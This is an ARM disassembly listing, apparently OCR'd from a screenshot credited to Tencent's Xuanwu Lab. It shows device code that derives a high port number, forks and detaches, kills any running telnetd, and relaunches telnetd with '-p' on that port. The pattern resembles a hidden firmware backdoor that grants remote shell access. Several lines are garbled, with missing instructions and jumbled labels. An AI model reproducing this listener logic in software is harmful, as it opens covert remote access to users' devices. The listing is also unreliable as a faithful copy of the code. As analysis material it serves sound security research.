 ADD R3, R3, R2
STR R3, [R11,#var_24]
LDR R0, [R11,#var_24]
MOV R1, #0x2710
BL sub_13278
ADD R3, R0, #0x4E00
ADD R3, R3, #0x20
STR R3, [R11,#var_24]
LDR R0, [R11,#var_10]
LDR R1, =aPortD ; "port %d"
LDR R2, [R11,#var_24]
BL sub_F744
BL fork
STR R0, [R11,#var_98]
LDR R3, [R11,#var_98]
STR R3, [R11,#var_A0]
LDR R3, [R11,#var_A0]
CMN R3, #1
BEQ loc_111AC
LDR R3, [R11,#var_A0]
CMP R3, #0
BEQ loc_111C4
loc_111C4 ; fd
MOV R0, #3
BL close
MOV R0, #4 ; fd
BL close
BL setsid
B loc_111B8
loc_111D8 ; "/usr/bin/killall telnetd"
LDR R0, =aUsrBinKillallT
BL system
STR R0, [R11,#var_94]
LDR R3, [R11,#var_94]
STR R3, [R11,#var_98]
LDR R3, [R11,#var_98]
AND R3, R3, #0x7F
CMP R3, #0
BNE loc_111D8
R3, #0xFFFFFFFF
R3, [R11,#var_9C]
loc_11250
loc_111AC
MOV R3, #0xFFFFFFFF
STR R3, [R11,#var_9C]
B loc_11250
loc_111B8
MOV R3, #0
STR R3, [R11,#var_9C]
B loc_11250
SUB R0, R11, #-s ; s
LDR R1, =aP ; "-p"
BL sprintf
SUB R3, R11, #-s
ADD R0, R3, #0x32 ; s
LDR R1, =aD_0 ; "%d"
LDR R2, [R11,#var_24]
BL sprintf
SUB R2, R11, #-s
SUB R3, R11, #-s
ADD R12, R3, #0x32
MOV R3, #0
STR R3, [SP,#0xA4+var_A4]
LDR R0, =aTelnetd ; "telnetd"
LDR R1, =aTelnetd ; "telnetd"
MOV R3, R12
BL execlp
LDR R0, =aBugHappened ; "bug happened\n"
BL printf
MOV R3, #0
STR R3, [R11,#var_9C]
loc_11250
腾讯玄武实验室